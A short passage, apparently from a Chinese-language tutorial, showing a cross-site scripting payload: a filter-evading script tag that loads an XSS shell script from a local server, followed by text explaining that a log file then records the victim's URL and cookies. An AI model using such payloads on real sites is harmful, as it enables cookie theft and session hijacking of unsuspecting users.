 <SCRIPT a=">" SRC="http://localhost:1515/xs/xssShell.js"></SCRIPT> 提交
图3
然后会生成一个xss.txt的文本用来保存截取受攻击者的url
和Cookie等信息，现在我们访问下xss.txt看看是不是成功了记录
下了Cookie和网站信息（如图4）。